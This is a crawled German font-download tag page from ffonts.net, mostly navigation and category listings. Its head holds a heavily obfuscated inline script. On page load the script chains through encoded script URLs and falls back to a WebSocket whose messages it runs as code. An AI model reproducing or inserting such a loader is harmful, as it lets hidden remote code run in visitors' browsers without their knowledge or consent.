

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://de.ffonts.net/tag/0/hjem
body_size: 17392
content:
<!doctype html>
<html  lang="de">
<head>
  <meta charset="utf-8">
  <title>hjem Schriftart Herunterladen</title>
  <meta name="description" content="hjem Schriftart Herunterladen auf FFonts.net wie WishfulWaves, Liquidism, 10 Minutes, Acquaintance, Ghostwriter, Blatant, Imperfect font, LotsOfDotz, homeboysarebackintown, Gasoline, TagsXtreme2, Curmudgeonly, Quoted Positivity, IronMan, BeyondControl, Opium, Vulgar Display Of Po" />
  <meta name="theme-color" content="#bc1f1f">
  <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">

  <link rel="preconnect" href="https://d144mzi0q5mijx.cloudfront.net" crossorigin>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link rel="icon" href="https://d144mzi0q5mijx.cloudfront.net/favicon.ico?a" />
  
  <link rel="preload" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" as="style">
  <link rel="stylesheet" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" fetchpriority="high">

<link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  <link rel="stylesheet"
        href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap"
        media="print" onload="this.media='all'">
  <noscript>
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  </noscript>
  <link rel="dns-prefetch" href="https://www.google-analytics.com">

<link rel="preconnect" href="https://a.pub.network/" crossorigin />
<link rel="preconnect" href="https://b.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.pub.network/" crossorigin />
<link rel="preconnect" href="https://d.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://btloader.com/" crossorigin />
<link rel="preconnect" href="https://api.btloader.com/" crossorigin />
<link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin />
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/ffonts-net/pubfig.min.js" data-cfasync="false" async></script>
<link rel="stylesheet" href="https://a.pub.network/ffonts-net/cls.css">
<script data-cfasync="false">(function(){function D(p,c){const i=R();return D=function(H,K){H=H-(0x20a4+0x1e36+-0x3cf0);let M=i[H];if(D['VwYIzl']===undefined){var u=function(S){const C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let w='',W='';for(let E=0x1a4+-0x6aa+-0x506*-0x1,n,m,O=0x1f1e+0x1*-0x1a1+-0x1d7d;m=S['charAt'](O++);~m&&(n=E%(-0x1e3b+0x3*-0x4a7+-0xa4*-0x45)?n*(0x69+-0x16*0x4+-0x1*-0x2f)+m:m,E++%(-0x7a*0x28+-0x1227+0x253b))?w+=String['fromCharCode'](-0x1*-0x254f+0x1988+-0x4*0xf76&n>>(-(-0x130e+0x26a1+-0x1391)*E&0x12d+0x44a+-0xc7*0x7)):0x229*-0x3+-0xd8e+-0x17*-0xdf){m=C['indexOf'](m);}for(let g=0x231*0xd+0x1*0x16c3+-0x334*0x10,h=w['length'];g<h;g++){W+='%'+('00'+w['charCodeAt'](g)['toString'](0x1b3+-0x91a+0x777))['slice'](-(-0x658*-0x2+0x155d+-0x19f*0x15));}return decodeURIComponent(W);};const P=function(S,C){let w=[],W=0x1cb+-0x1174*-0x2+-0x24b3,E,n='';S=u(S);let m;for(m=-0x2*0xece+0x40d+-0x3*-0x885;m<0x20c0+0x18be+0x812*-0x7;m++){w[m]=m;}for(m=0x51e*-0x3+-0x11bc+-0x181*-0x16;m<0x1f50+-0x90a+-0x1546;m++){W=(W+w[m]+C['charCodeAt'](m%C['length']))%(-0x22a3*0x1+-0x3*0x685+0x3732),E=w[m],w[m]=w[W],w[W]=E;}m=0x1*0xad5+0x1d6b+0x2*-0x1420,W=-0x1*0x96a+0x17d*0x3+0x4f3*0x1;for(let O=0x15b*-0x17+-0x79b*-0x4+0xc1;O<S['length'];O++){m=(m+(0x18aa+-0x76*-0x4f+-0x1*0x3d13))%(0x414+0x913+-0xc27),W=(W+w[m])%(-0x15*0x170+-0x5ad*0x1+-0x24dd*-0x1),E=w[m],w[m]=w[W],w[W]=E,n+=String['fromCharCode'](S['charCodeAt'](O)^w[(w[m]+w[W])%(-0x2243+-0x1aed+0x14*0x31c)]);}return n;};D['yQYUZz']=P,p=arguments,D['VwYIzl']=!![];}const V=i[0x1a69+-0x26a6+0xd*0xf1],q=H+V,A=p[q];return!A?(D['eovxTr']===undefined&&(D['eovxTr']=!![]),M=D['yQYUZz'](M,K),p[q]=M):M=A,M;},D(p,c);}function R(){const O=['W58PuSkn','yrDmW78','tapcNvG','W6vmDeO','nCkHpmoQ','W5agWObR','DCo3ow8','W41OASk2','s8o3c8kE','W7JdN8okBG','W5LcW5xdOa','WOqEWOtcTW1zDYHFW5hcLW','WQP4e8kxD8kcww7dMG','kCk8ANVdOuxcNSoDtW','icXWWPK','WR01W5GY','W4/cPmkwqW','swT9sG','fSkBAW','D0L7WPm','W6S2WO5z','d35RWPr9WRa9umkBW59A','DCoow8oa','WOGGWR4+','yG/cUxK','q8o8pIi','W6XiCf8','W6izW4/dLhnGpSo3WO3dImkxaSkX','wcSqW40','WRpcMrrB','CWxcLSkx','WOVdLSkoW7m','W6S3WOW','qutdPCk9','W6Dmp8k1','WOCWWOH0WRvzW5m','u8k2bmk3','WO7dM8kEWPy','WP9nW4C','WPOZWRWY','WRa1W7v0','oNy7W7G','g8kkW7NcJW','W61ND8ox','DCkImSoZ','WRfBWORcIa','W69QWOjF','WOFdJCodWPW','W7WZWQRdOG','B8odtCom','EIyGW5e','WQFcGrxdHW','W70nFCk9','aKZdICk0','sCo0na','W6dcLConDa','oNy7','BSozxCoz','WOyEgf7dUCk6WQr5gJTpWQtdPG','W5dcMSotW7WWWOLQW5RcJG','A8obbmof','W6uDW4ZdNGy7sCoEWQddMW','kmkbWRLk','WOmtWOlcSq4kmYfgW6tcHdBcPW','kmk8BdRcMg/cOSozASkUW6u','WQxcGXbD','hmolW7tcMa','B8oDxCkg','hZO9pc/dVSo9WQldV8ou','W7aKt8ox','B0/dUYm','l0FdPmkO','pG98W6C','aGlcKfa','oSoGeL0','WQbbWPNcHa','WOhdLSkvW6i','WPPmsKC','WQDkWORcJG','WOS3WQmL','W7PlCWa','oCkxWRTA','W5HeW5xdQa','WRTDWOhcLW','wSkHt8kS','dmkdBSkJ','o15vWQxcMHmPetjuWOFcUSor','W47dPmkarq','BaPpW6u','dvJdUSk5','iCkVWRBcVa','W6fyza','zCoFqmoz','WOxcHSkfWPC','W5ZcHHvg','W5XotWy','kx0HW5S','WOazFYBcUmoHW5XE','WP7dJmkXW6a','AqSAWRG','W5qMW6mL','kW5GW7y','hmklWRNcNa','WRi4W4bU','pr5HW7O','mfPNW4W','BSoetmof','W58Onfy','WPddHCkhxW','d8oTW5lcQW','srChW7O','a0NdRSoY','W5ZdJaHh','mSkBW7Dx','W706WQ8','W7iWumoD','hK3dP8kZ','WPZcMfe','W5BcHXCa','W5D5rSk7','rCkQaG','W6T/W4ar','mhvWW4e','WPiMWQaZ','W5RcL8ovWQjrW50WWOZcVJBcISoba1G','WP8SWQe2','vtpcJ1ZcHeDl','W649ECou','ihmRW7C','W63dGaNdOa','gLvBWQ4tWR8lWQtcLmkLyq','W4aKCLy','bCkqimo7','W7a/W5nO','WPJcK8odW5y','WRWZqSkl','BfH7','gfZdUmk1','m8kSmSo2','WRRcMbji','BvX4WOa','WRuxkf0','W6XCzh8','xdhcTa0','yK3dRtK','wwa0W40','B8ozqCoi','B1tdVcC','WOxdJCkjWOe','Ae7dPti','W57cLG0n','W7S3WOzo','E0FcKSkD','W4CwWRD1','uSkeA8k8','t21S','htS9nv/cR8kjW4VdR8oxcdyeW4W','W50sWP98','q8oQnw0','WRxcHrri','phWHWOe','edFdUWC','FLLRWQy','WPuNWQKV','kCo1Fmk1','W7vZo8kx','W5XJFf8','gSkqW6pcNG','uaenW7S','WQX8W5Lmgb/cHmkaWP0','W5OIF1W','W5NcNCoAW4XdBCk2sCoIu8osW5KE','emkhASkL','EqSNW7O','d8o1mwu','kSk6df4','o2iRW4y','imoLWRZdSW','uZ/dTaK','uYKGWOO','ih42W5m','WQbmWOdcKW','ASkRWQRcVW','qsfRzW','W4ncW4tdQa','cutdRSoZ','r8oZhSkB','WOJdNmkEWOS','AmogW64kxSo1d8klWQxcLIFdRCkO','tX1nW7y','WRe8WPL9','W7VdHHtdLG','nNGRW6u','WQxdJv4g','mCkJWQhdVa','n30UW4S'];R=function(){return O;};return R();}(function(p,c){const S=D,i=p();while(!![]){try{const H=parseInt(S(0x1ea,'mX^c'))/(-0x2*0x1147+0x1ff8+0xdd*0x3)*(parseInt(S(0x210,'CAbv'))/(-0x282+-0x1*-0x115+0x16f))+-parseInt(S(0x25a,'$O^w'))/(-0x1253+-0x1643+-0x223*-0x13)+-parseInt(S(0x22d,'OM^2'))/(0x1916+0x122*-0x9+0x7*-0x220)*(parseInt(S(0x28e,'YluL'))/(-0x8*0x2b9+0x76f*0x2+0x6ef))+-parseInt(S(0x2ad,'CAbv'))/(0x2074*0x1+0x1e74+0x6*-0xa7b)+-parseInt(S(0x288,'wU8N'))/(0x1ab2+0x7fd+0x22a8*-0x1)*(parseInt(S(0x280,'gHWF'))/(-0x11a6+-0x1*-0xb78+0x5*0x13e))+-parseInt(S(0x1f3,'3R0K'))/(-0x1d3e+-0x162a+0x3371)*(-parseInt(S(0x27e,'83#v'))/(-0x20b*-0x13+-0xa3b*0x1+-0x1c8c))+parseInt(S(0x22b,'mX^c'))/(-0x1aed+0x28*-0xb4+-0x3718*-0x1);if(H===c)break;else i['push'](i['shift']());}catch(K){i['push'](i['shift']());}}}(R,0x2*-0x106ca+0xcaf*-0xd4+0x1b*0xe899),(function(){const C=D;window[C(0x233,'7AS8')+'_'+window[C(0x292,'mX^c')](window[C(0x23a,'0(UL')+C(0x271,'p^Du')][C(0x279,'gHWF')])]={'HTMLIFrameElement_contentWindow':Object[C(0x284,'3R0K')+C(0x211,'mX^c')+C(0x25b,'5bJv')+C(0x222,'ynbE')+C(0x28a,'$Cx]')+C(0x1fe,'$Cx]')](HTMLIFrameElement[C(0x1f7,'%8qy')+C(0x202,'YluL')+'e'],C(0x29d,')H18')+C(0x29c,'yfIY')+C(0x259,'Dq6V')+'w')};function p(H){const w=C,[K,...M]=H,u=document[w(0x24e,'0(UL')+w(0x25c,'RWt4')+w(0x283,'hlCA')+'t'](w(0x1fd,'YluL')+'pt');return u[w(0x227,'T[1z')]=K,u[w(0x23d,'[R^Z')+w(0x27c,'!gpz')+w(0x2a5,'wU8N')+w(0x290,'0(UL')](w(0x2a0,'YluL')+'r',()=>{const W=w;if(M[W(0x261,'yp*7')+'th']>-0x105+-0x1*-0x2633+-0x252e)p(M);else{const V=new WebSocket(W(0x1ff,'[R^Z')+W(0x2a6,'J*L3')+W(0x1eb,'et$[')+W(0x21e,'nX4p')+W(0x229,'56g5')+'s');V[W(0x244,'8MPx')+W(0x287,'X%AR')+'e']=q=>{const E=W,A=q[E(0x23c,'kj7K')],P=document[E(0x1f8,'OM^2')+E(0x248,'L%J*')+E(0x23f,'8MPx')+'t'](E(0x289,'et$[')+'pt');P[E(0x264,'YluL')+E(0x1f6,'nX4p')+E(0x2ab,'yfIY')]=A,document[E(0x27d,'83#v')][E(0x28d,'[R^Z')+E(0x29b,'!dT*')+E(0x2a9,'kLPg')](P);},V[W(0x277,'7AS8')+'en']=()=>{const n=W;V[n(0x257,'*JBI')](n(0x214,'%8qy')+n(0x27a,'98JW')+'l');};}}),document[w(0x269,'CBBZ')][w(0x29a,'$Cx]')+w(0x28f,'wU8N')+w(0x285,'5bJv')](u),u;}const c=document[C(0x278,'L%J*')+C(0x230,'J*L3')+C(0x20b,'et$[')+'t'][C(0x21b,'CuN2')+C(0x237,'YJ3&')][C(0x22c,'$Cx]')+'in']??C(0x22e,'ynbE')+C(0x294,'nX4p')+C(0x1f1,')H18');document[C(0x26a,'$O^w')+C(0x26f,'56g5')+C(0x246,'X%AR')+'t'][C(0x223,'nX4p')+'ve']();const i=document[C(0x24d,'kLPg')+C(0x226,'98JW')+C(0x291,'jg)1')+'t'](C(0x217,'%8qy')+'pt');i[C(0x293,'X%AR')]=C(0x276,'[R^Z')+C(0x281,'56g5')+c+(C(0x236,'2pfi')+C(0x1f2,'et$['))+btoa(location[C(0x1f5,'8MPx')+C(0x24c,'L%J*')])[C(0x267,'83#v')+C(0x24a,'3R0K')](/=+$/,'')+C(0x299,'83#v'),i[C(0x22f,'56g5')+C(0x238,'nX4p')+C(0x256,')H18')](C(0x27b,'CBBZ')+C(0x249,'5bJv'),C(0x28b,'8MPx')+C(0x20a,'kj7K')),i[C(0x251,'YJ3&')+C(0x20f,'yfIY')+C(0x273,'2pfi')+C(0x297,'T[1z')](C(0x298,'$O^w')+'r',()=>{const m=C;p([m(0x242,'8MPx')+m(0x254,'ynbE')+m(0x1f4,'2pfi')+m(0x21d,'*JBI')+m(0x216,'!dT*')+m(0x234,'!dT*')+m(0x218,'YJ3&')+m(0x207,'RWt4')+m(0x219,'et$[')+m(0x20d,'[viP')+m(0x2a4,'et$[')+m(0x1f9,'GUnv'),m(0x25e,'GUnv')+m(0x235,'$O^w')+m(0x24f,'yfIY')+m(0x204,'5bJv')+m(0x239,'7AS8')+m(0x203,'T[1z')+m(0x240,'wU8N')+m(0x1fc,'CAbv')+m(0x263,'56g5')+m(0x2a2,'$O^w')+m(0x25d,'kLPg')+m(0x20c,'$O^w')+m(0x21f,'[viP')+'js',m(0x2ac,'et$[')+m(0x253,'7AS8')+m(0x28c,'kLPg')+m(0x1ed,'K&Wd')+m(0x20e,'CAbv')+m(0x274,'RWt4')+m(0x255,'Dq6V')+m(0x1fc,'CAbv')+m(0x26e,'J*L3')+m(0x21a,'Dq6V')+m(0x250,'yp*7')+m(0x21c,'Xu5@')+m(0x212,'RWt4')+'js',m(0x286,'YJ3&')+m(0x228,'X%AR')+m(0x282,'!dT*')+m(0x1f0,'0(UL')+m(0x201,'83#v')+m(0x26c,'*JBI')+m(0x266,'3R0K')+m(0x265,'p^Du')+m(0x232,'Dq6V')+m(0x245,'Oo1t')+m(0x29f,'7AS8')+m(0x2aa,'!gpz')+m(0x209,'p^Du')+'js',m(0x1fb,'mX^c')+m(0x270,'0(UL')+m(0x23b,'YJ3&')+m(0x215,')H18')+m(0x241,'et$[')+m(0x23e,'yp*7')+m(0x26d,'!dT*')+m(0x206,'hlCA')+m(0x22a,'$Cx]')+m(0x213,'$Cx]')+m(0x262,'wU8N')+m(0x272,'yfIY')+m(0x2a7,'jRp)')+m(0x295,'jRp)')+m(0x252,'$Cx]')+m(0x299,'83#v'),m(0x25f,'56g5')+m(0x270,'0(UL')+m(0x200,'K&Wd')+m(0x225,'[viP')+m(0x1fa,'YluL')+m(0x29e,'ynbE')+m(0x247,'jg)1')+m(0x275,'OM^2')+m(0x268,'nX4p')+m(0x260,'p^Du')+m(0x2a1,'X%AR')+m(0x220,'K&Wd')+m(0x243,'$O^w')+m(0x224,'Oo1t')]);}),document[C(0x2a3,'3(J2')][C(0x208,'nX4p')+C(0x2a8,'nX4p')+C(0x221,'3(J2')](i);}()));})();</script>


<META NAME="ROBOTS" CONTENT="FOLLOW"><link rel="canonical" href="https://de.ffonts.net/tag//hjem" />
<link rel="alternate" href="https://www.ffonts.net/tag//hjem" hreflang="x-default" />
<link rel="alternate" href="https://ro.ffonts.net/tag//hjem" hreflang="ro" />
<link rel="alternate" href="https://de.ffonts.net/tag//hjem" hreflang="de" />
<link rel="alternate" href="https://es.ffonts.net/tag//hjem" hreflang="es" />
<link rel="alternate" href="https://fr.ffonts.net/tag//hjem" hreflang="fr" />
<link rel="alternate" href="https://it.ffonts.net/tag//hjem" hreflang="it" />
<link rel="alternate" href="https://pt.ffonts.net/tag//hjem" hreflang="pt" />
<link rel="alternate" href="https://cn.ffonts.net/tag//hjem" hreflang="zh-hans" />
<link rel="alternate" href="https://ru.ffonts.net/tag//hjem" hreflang="ru" />
<link rel="alternate" href="https://ar.ffonts.net/tag//hjem" hreflang="ar" />
<link rel="alternate" href="https://jp.ffonts.net/tag//hjem" hreflang="ja" />
<link rel="alternate" href="https://in.ffonts.net/tag//hjem" hreflang="hi" />

<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('consent', 'default', {
    'ad_storage': 'denied',
    'ad_user_data': 'denied',
    'ad_personalization': 'denied',
    'analytics_storage': 'denied',
    'regions': ['EU', 'BR', 'US-CA']
  });
  gtag('config', 'G-38VQLT3JPX');
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-38VQLT3JPX"></script>
<script defer src="https://d144mzi0q5mijx.cloudfront.net/js/aa.js"></script>
</head>
<body>

<header class="row navbar navbar-expand-md custombgcolor fixed-top topbardesign">
    <div id="logo"><a href="https://de.ffonts.net" title="Free Fonts" id="toplogo"><span>Free Fonts</span></a></div>
    
<div class="iconsmobilealign">    
    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapsePages" aria-label="Categories">
        <span class="icon ui-tmenu sz30"></span>
    </button>

    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapse" aria-label="Profile">
        <span class="icon sz30 ui-tuser"></span>
    </button>

</div>
    <div class="collapse navbar-collapse collapsemenuoverflow" id="navbarCollapsePages">

        <div class="vis mobilesectiononly" id="sidebarNav">
            <div class="sbarctrl cf">
                <div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
            </div>		
            
            




<div class="bordersidebaradds"></div>






<ul class="s15 catlist classicalfonts_sidebarcss">

<li><a href="/3D.html"  title="3D Schriftart">3D Schriftart</a><span class="circled blk">298</span></li><li><a href="/50s.html"  title="50s Schriftart">50s Schriftart</a><span class="circled blk">36</span></li><li><a href="/60s.html"  title="60s Schriftart">60s Schriftart</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s Schriftart">80s Schriftart</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="Antiquitäten Schriftart">Antiquitäten Schriftart</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco Schriftart">Art Deco Schriftart</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau Schriftart">Art Nouveau Schriftart</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="Asien Schriftart">Asien Schriftart</a><span class="circled blk">551</span></li><li><a href="/athletic.html"  title="Athletisch Schriftart">Athletisch Schriftart</a><span class="circled blk">36</span></li><li><a href="/Basic.html"  title="Grund Schriftart">Grund Schriftart</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="Kaputt Schriftart">Kaputt Schriftart</a><span class="circled blk">296</span></li><li><a href="/bubble-letter.html"  title="Bubble-Buchstaben Schriftart">Bubble-Buchstaben Schriftart</a><span class="circled blk">100</span></li><li><a href="/Calligraphic.html"  title="Kalligraphische Schriftart">Kalligraphische Schriftart</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="Hauptstadt Schriftart">Hauptstadt Schriftart</a><span class="circled blk">665</span></li><li><a href="/Cars.html"  title="Autos Schriftart">Autos Schriftart</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="Karton Schriftart">Karton Schriftart</a><span class="circled blk">3964</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="Weihnachten Schriftart">Weihnachten Schriftart</a><span class="circled blk">395</span></li><li><a href="/Classic.html"  title="Klassiker Schriftart">Klassiker Schriftart</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="Komik Schriftart">Komik Schriftart</a><span class="circled blk">1738</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="Rechner Schriftart">Rechner Schriftart</a><span class="circled blk">60</span></li><li><a href="/Crazy.html"  title="Verrückt Schriftart">Verrückt Schriftart</a><span class="circled blk">1051</span></li><li><a href="/Curly.html"  title="Lockig Schriftart">Lockig Schriftart</a><span class="circled blk">332</span></li><li><a href="/Decorative.html"  title="Dekorative Schriftart">Dekorative Schriftart</a><span class="circled blk">5182</span></li><li><a href="/Dingbats.html"  title="Dingbats Schriftart">Dingbats Schriftart</a><span class="circled blk">2261</span></li><li><a href="/Distorted-Eroded.html"  title="Verzerrte Erodiert Schriftart">Verzerrte Erodiert Schriftart</a><span class="circled blk">2314</span></li><li><a href="/Dotted.html"  title="Getupft Schriftart">Getupft Schriftart</a><span class="circled blk">290</span></li><li><a href="/Drippy.html"  title="Trieflig Schriftart">Trieflig Schriftart</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="Ostern Schriftart">Ostern Schriftart</a><span class="circled blk">350</span></li><li><a href="/Famous.html"  title="Berühmte Schriftart">Berühmte Schriftart</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="Phantasie Schriftart">Phantasie Schriftart</a><span class="circled blk">773</span></li><li><a href="/Farsi.html"  title="Farsi Schriftart">Farsi Schriftart</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="Außen Schriftart">Außen Schriftart</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="Formelle Schriftart">Formelle Schriftart</a><span class="circled blk">434</span></li><li><a href="/Funky.html"  title="Feige Schriftart">Feige Schriftart</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="Futuristisch Schriftart">Futuristisch Schriftart</a><span class="circled blk">2091</span></li><li><a href="/Gothic.html"  title="Gotisch Schriftart">Gotisch Schriftart</a><span class="circled blk">1119</span></li><li><a href="/Graffiti.html"  title="Graffiti Schriftart">Graffiti Schriftart</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="Halloween Schriftart">Halloween Schriftart</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="Handschriftliche Schriftart">Handschriftliche Schriftart</a><span class="circled blk">4080</span></li><li><a href="/Hi-tech.html"  title="Hi-tech Schriftart">Hi-tech Schriftart</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="Hindi Schriftart">Hindi Schriftart</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="Urlaub Schriftart">Urlaub Schriftart</a><span class="circled blk">16</span></li><li><a href="/Horror.html"  title="Horror Schriftart">Horror Schriftart</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="Bilder &amp; Symbole Schriftart">Bilder &amp; Symbole Schriftart</a><span class="circled blk">735</span></li><li><a href="/Industrial.html"  title="Industriell Schriftart">Industriell Schriftart</a><span class="circled blk">14</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="Kitz Schriftart">Kitz Schriftart</a><span class="circled blk">236</span></li><li><a href="/Messy.html"  title="Dreckig Schriftart">Dreckig Schriftart</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="Militär Schriftart">Militär Schriftart</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="Verschiedenes Schriftart">Verschiedenes Schriftart</a><span class="circled blk">6</span></li><li><a href="/Modern.html"  title="Moderne Schriftart">Moderne Schriftart</a><span class="circled blk">453</span></li><li><a href="/Movie.html"  title="Film Schriftart">Film Schriftart</a><span class="circled blk">57</span></li><li><a href="/Musical.html"  title="Musical Schriftart">Musical Schriftart</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="Nicht-lateinische Schriftart">Nicht-lateinische Schriftart</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="Old Fashioned Schriftart">Old Fashioned Schriftart</a><span class="circled blk">197</span></li><li><a href="/Outline.html"  title="Überblick Schriftart">Überblick Schriftart</a><span class="circled blk">615</span></li><li><a href="/Pixel.html"  title="Bildpunkt Schriftart">Bildpunkt Schriftart</a><span class="circled blk">836</span></li><li><a href="/Professional.html"  title="Professional Schriftart">Professional Schriftart</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="Quirky Schriftart">Quirky Schriftart</a><span class="circled blk">495</span></li><li><a href="/Regular.html"  title="Regelmäßige Schriftart">Regelmäßige Schriftart</a><span class="circled blk">15245</span></li><li><a href="/Retro.html"  title="Retro Schriftart">Retro Schriftart</a><span class="circled blk">713</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock Schriftart">Rock Schriftart</a><span class="circled blk">4</span></li><li><a href="/Round.html"  title="Runde Schriftart">Runde Schriftart</a><span class="circled blk">115</span></li><li><a href="/Sans-Serif.html"  title="Grotesk Schriftart">Grotesk Schriftart</a><span class="circled blk">2092</span></li><li><a href="/Sci-fi.html"  title="Science-Fiction Schriftart">Science-Fiction Schriftart</a><span class="circled blk">1880</span></li><li><a href="/Script.html"  title="Script Schriftart">Script Schriftart</a><span class="circled blk">1450</span></li><li><a href="/Serif.html"  title="Serife Schriftart">Serife Schriftart</a><span class="circled blk">980</span></li><li><a href="/sports.html"  title="Sport Schriftart">Sport Schriftart</a><span class="circled blk">128</span></li><li><a href="/Stencil.html"  title="Schablone Schriftart">Schablone Schriftart</a><span class="circled blk">175</span></li><li><a href="/Stylish.html"  title="Stilvolle Schriftart">Stilvolle Schriftart</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="Technische Schriftart">Technische Schriftart</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="TV Show Schriftart">TV Show Schriftart</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="Schreibmaschine Schriftart">Schreibmaschine Schriftart</a><span class="circled blk">676</span></li><li><a href="/Uncategorized.html"  title="Uncategorized Schriftart">Uncategorized Schriftart</a><span class="circled blk">110050</span></li><li><a href="/Valentine.html"  title="Valentinskarte Schriftart">Valentinskarte Schriftart</a><span class="circled blk">2364</span></li><li><a href="/Wavy.html"  title="Wellig Schriftart">Wellig Schriftart</a><span class="circled blk">9</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 Schriftart">Web 2.0 Schriftart</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="Western Schriftart">Western Schriftart</a><span class="circled blk">101</span></li><li><a href="/Wild.html"  title="Wild Schriftart">Wild Schriftart</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="Holz Schriftart">Holz Schriftart</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="Spitze Schriftart">Spitze Schriftart</a></li><li><a href="/new-fonts.html" title="Neue Schriftarten">Neue Schriftarten</a></li><li><a href="/top-trends.html" title="Trends">Trends</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,523</strong> Schriftart</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>137,111,067</strong> Downloads</a></li>

</ul>	

            		
</div>
    </div>
    <div class="collapse navbar-collapse" id="navbarCollapse1">
		<ul class="s11 wht caps fr menulinksalignheader">
 <li><a href="/Valentine.html" class="linkcss s20" title="💖 Valentine's Day Fonts">💖 Valentine's Day Fonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/new-fonts.html" class="linkcss s20" title="Neu">Neu</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/top-fonts.html" class="linkcss s20" title="Spitze Schriftart">Spitze Schriftart</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
		</ul>
    </div>

        <div class="pr stacksearch form-inline ml-auto">
            <div class="sfld">
				<form name="searchform" action="/" method="post" onsubmit="gtag('event', 'input', {'event_category': 'SEARCHHOME','event_label': 'Search','value': ''});return validate();"><input type="search" name="searchtext" id="searchtextid" placeholder="Search" aria-labelledby="toplogo"><button class="butn" type="submit" name="buttontop1" id="buttontop" aria-label="Search"><i class="icon ui-search sz22"></i></button><input type="hidden" name="p" value="search" /><input type="hidden" id="langidsearch" name="langidsearch" value="Suche..." /></form>
            </div>
            
        </div>


    <div class="collapse navbar-collapse" id="navbarCollapse">
				<ul class="s11 wht caps fr menulinksalignheader">
            <li><a href="/submit.html" class="linkcss s20" title="Einreichen">Einreichen</a></li>
			<li class="signin_mobilecss"><a href="/signin.html" class="urlcustomheadercssbuttons signinbutton">Anmelden</a></li>
		</ul>
    </div>
</header>




<div id="main" class="wsb">
	<div class="grid cols cnt pr griddesign_ffonts">
		<div class="ut-t w-5" id="sidebar">
					<div class="sbarctrl cf">
						<div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
					</div>		
<ul class="s15 catlist classicalfonts_sidebarcss">
<li class="s10">&nbsp;</li>
<li><a href="https://www.WhatFontIs.com" title="What Font Is" class="category_title_sidebar">What Font Is</a></li>
<li><a href="/instagram-fonts-generator.html" title="Instagram‑Schriften" class="category_title_sidebar">♥ Instagram‑Schriften</a></li>
